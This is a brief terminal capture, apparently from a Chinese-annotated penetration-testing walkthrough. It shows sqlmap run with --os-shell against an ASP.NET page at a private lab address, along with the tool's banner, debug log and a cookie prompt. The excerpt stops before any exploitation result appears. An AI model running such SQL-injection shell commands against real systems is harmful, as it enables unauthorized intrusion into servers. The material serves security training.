 (root💀kali)-[~]
# sqlmap -u "http://172.16.12.2/info.aspx?id=2" --os-shell -v 3
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 22:55:48 /2022-03-17/
[22:55:48] [DEBUG] cleaning up configuration parameters
[22:55:48] [DEBUG] setting the HTTP timeout
[22:55:48] [DEBUG] setting the HTTP User-Agent header
[22:55:48] [DEBUG] creating HTTP requests opener object
[22:55:51] [INFO] testing connection to the target URL
[22:55:52] [DEBUG] declared web page charset 'utf-8'
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=hyzzkrytp0r...foglh2zki3'). Do you want
to use those [Y/n]
没有声明cookie, 是否使用sqlmap生成的cookie, Y